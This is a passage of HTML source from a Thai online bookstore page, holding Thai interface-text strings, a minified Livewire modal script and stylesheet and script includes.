u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>

    </div>

    <div class="waiting">
        <div class="waiting-content">
            <div>
                <span id="loading" class="loader"></span>
            </div>
        </div>
    </div>

    
    

    <div wire:snapshot="{&quot;data&quot;:{&quot;activeComponent&quot;:null,&quot;components&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;n3i1spqttpWwzSBwemFm&quot;,&quot;name&quot;:&quot;livewire-ui-modal&quot;,&quot;path&quot;:&quot;writer\/051585&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;th&quot;},&quot;checksum&quot;:&quot;0eb5039b4aea8911ab764f25e7a2677939ab9e001cac77f89c7c5b87c427dd56&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;openModal&quot;,&quot;destroyComponent&quot;]}" wire:id="n3i1spqttpWwzSBwemFm">
    <!--[if BLOCK]><![endif]-->        <script type="a1e0271236d476087f1f23d4-text/javascript">(()=>{var t,e={331:()=>{function t(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,o){if(!t)return;if("string"==typeof t)return e(t,o);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return e(t,o)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}window.LivewireUIModal=function(){return{show:!1,showActiveComponent:!0,activeComponent:!1,componentHistory:[],modalWidth:null,listeners:[],getActiveComponentModalAttribute:function(t){if(void 0!==this.$wire.get("components")[this.activeComponent])return this.$wire.get("components")[this.activeComponent].modalAttributes[t]},closeModalOnEscape:function(t){if(!1!==this.getActiveComponentModalAttribute("closeOnEscape")){var e=!0===this.getActiveComponentModalAttribute("closeOnEscapeIsForceful");this.closeModal(e)}},closeModalOnClickAway:function(t){!1!==this.getActiveComponentModalAttribute("closeOnClickAway")&&this.closeModal(!0)},closeModal:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!1!==this.show){if(!0===this.getActiveComponentModalAttribute("dispatchCloseEvent")){var n=this.$wire.get("components")[this.activeComponent].name;Livewire.dispatch("modalClosed",{name:n})}if(!0===this.getActiveComponentModalAttribute("destroyOnClose")&&Livewire.dispatch("destroyComponent",{id:this.activeComponent}),e>0)for(var i=0;i<e;i++){if(o){var s=this.componentHistory[this.componentHistory.length-1];Livewire.dispatch("destroyComponent",{id:s})}this.componentHistory.pop()}var r=this.componentHistory.pop();r&&!t&&r?this.setActiveModalComponent(r,!0):this.setShowPropertyTo(!1)}},setActiveModalComponent:function(t){var e=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.setShowPropertyTo(!0),this.activeComponent!==t){!1!==this.activeComponent&&!1===o&&this.componentHistory.push(this.activeComponent);var n=50;!1===this.activeComponent?(this.activeComponent=t,this.showActiveComponent=!0,this.modalWidth=this.getActiveComponentModalAttribute("maxWidthClass")):(this.showActiveComponent=!1,n=400,setTimeout((function(){e.activeComponent=t,e.showActiveComponent=!0,e.modalWidth=e.getActiveComponentModalAttribute("maxWidthClass")}),300)),this.$nextTick((function(){var o,i=null===(o=e.$refs[t])||void 0===o?void 0:o.querySelector("[autofocus]");i&&setTimeout((function(){i.focus()}),n)}))}},focusables:function(){return t(this.$el.querySelectorAll("a, button, input:not([type='hidden'], textarea, select, details, [tabindex]:not([tabindex='-1'])")).filter((function(t){return!t.hasAttribute("disabled")}))},firstFocusable:function(){return this.focusables()[0]},lastFocusable:function(){return this.focusables().slice(-1)[0]},nextFocusable:function(){return this.focusables()[this.nextFocusableIndex()]||this.firstFocusable()},prevFocusable:function(){return this.focusables()[this.prevFocusableIndex()]||this.lastFocusable()},nextFocusableIndex:function(){return(this.focusables().indexOf(document.activeElement)+1)%(this.focusables().length+1)},prevFocusableIndex:function(){return Math.max(0,this.focusables().indexOf(document.activeElement))-1},setShowPropertyTo:function(t){var e=this;this.show=t,t?document.body.classList.add("overflow-y-hidden"):(document.body.classList.remove("overflow-y-hidden"),setTimeout((function(){e.activeComponent=!1,e.$wire.resetState()}),300))},init:function(){var t=this;this.modalWidth=this.getActiveComponentModalAttribute("maxWidthClass"),this.listeners.push(Livewire.on("closeModal",(function(e){var o,n,i;t.closeModal(null!==(o=null==e?void 0:e.force)&&void 0!==o&&o,null!==(n=null==e?void 0:e.skipPreviousModals)&&void 0!==n?n:0,null!==(i=null==e?void 0:e.destroySkipped)&&void 0!==i&&i)}))),this.listeners.push(Livewire.on("activeModalComponentChanged",(function(e){var o=e.id;t.setActiveModalComponent(o)})))},destroy:function(){this.listeners.forEach((function(t){t()}))}}}},754:()=>{}},o={};function n(t){var i=o[t];if(void 0!==i)return i.exports;var s=o[t]={exports:{}};return e[t](s,s.exports,n),s.exports}n.m=e,t=[],n.O=(e,o,i,s)=>{if(!o){var r=1/0;for(u=0;u<t.length;u++){for(var[o,i,s]=t[u],a=!0,c=0;c<o.length;c++)(!1&s||r>=s)&&Object.keys(n.O).every((t=>n.O[t](o[c])))?o.splice(c--,1):(a=!1,s<r&&(r=s));if(a){t.splice(u--,1);var l=i();void 0!==l&&(e=l)}}return e}s=s||0;for(var u=t.length;u>0&&t[u-1][2]>s;u--)t[u]=t[u-1];t[u]=[o,i,s]},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={387:0,109:0};n.O.j=e=>0===t[e];var e=(e,o)=>{var i,s,[r,a,c]=o,l=0;if(r.some((e=>0!==t[e]))){for(i in a)n.o(a,i)&&(n.m[i]=a[i]);if(c)var u=c(n)}for(e&&e(o);l<r.length;l++)s=r[l],n.o(t,s)&&t[s]&&t[s][0](),t[s]=0;return n.O(u)},o=self.webpackChunk=self.webpackChunk||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})(),n.O(void 0,[109],(()=>n(331)));var i=n.O(void 0,[109],(()=>n(754)));i=n.O(i)})();</script>
    <!--[if ENDBLOCK]><![endif]-->
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div x-data="LivewireUIModal()" x-on:close.stop="setShowPropertyTo(false)" x-on:keydown.escape.window="closeModalOnEscape()" x-show="show" class="tw-fixed tw-inset-0 tw-z-[2000] tw-overflow-y-auto" style="display: none;">
        <div class="tw-flex tw-items-center tw-justify-center tw-min-h-screen tw-px-4 tw-pt-4 tw-pb-10 tw-text-center tw-block tw-p-0">
            <div x-show="show" x-on:click="closeModalOnClickAway()" x-transition:enter="tw-ease-out tw-duration-300" x-transition:enter-start="tw-opacity-0" x-transition:enter-end="tw-opacity-100" x-transition:leave="tw-ease-in tw-duration-200" x-transition:leave-start="tw-opacity-100" x-transition:leave-end="tw-opacity-0" class="tw-fixed tw-inset-0 tw-transition-all tw-transform">
                <div class="tw-absolute tw-inset-0 tw-bg-gray-500 tw-opacity-75"></div>
            </div>

            <span class="tw-hidden tw-inline-block tw-align-middle tw-h-screen" aria-hidden="true">&#8203;</span>

            <div x-show="show && showActiveComponent" x-transition:enter="tw-ease-out tw-duration-300" x-transition:enter-start="tw-opacity-0 tw-translate-y-4 tw-translate-y-0 tw-scale-95" x-transition:enter-end="tw-opacity-100 tw-translate-y-0 tw-scale-100" x-transition:leave="tw-ease-in tw-duration-200" x-transition:leave-start="tw-opacity-100 tw-translate-y-0 tw-scale-100" x-transition:leave-end="tw-opacity-0 tw-translate-y-4 tw-translate-y-0 tw-scale-95" x-bind:class="modalWidth" class="tw-inline-block tw-w-full tw-align-bottom tw-bg-white tw-rounded-lg tw-text-left tw-overflow-hidden tw-shadow-xl tw-transform tw-transition-all tw-w-full sm:tw-max-w-[480px]" id="modal-container" aria-modal="true">
                <!--[if BLOCK]><![endif]-->                <!--[if ENDBLOCK]><![endif]-->
            </div>
        </div>
    </div>
</div>
    <script src="/livewire/livewire.min.js?id=770f7738" data-csrf="q1VB845NK1AcwQlrQISd6MMYLFuwXlLt49FZcG9a" data-update-uri="/livewire/update" data-navigate-once="true" type="a1e0271236d476087f1f23d4-text/javascript"></script>

    <link async rel="stylesheet" href="/css/form-naiin.min.css,qid=e73b7dadd89bef4e4b7786f0bb9ef635.pagespeed.ce.OaykD2aSa0.css">
    <link async rel="stylesheet" href="https://www.naiin.com/css/jquery.qtip.css?20251114">
    <link async rel="stylesheet" href="https://www.naiin.com/bootstrap/css/awesome-bootstrap-checkbox.css">

    <script defer src="https://www.naiin.com/js/jquery.qtip.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/jquery.cookie.min.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/quick-view.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    
    <!-- Third-party Scripts ที่ปรับปรุงแล้ว -->

    <!-- Google Analytics - ใช้ defer -->
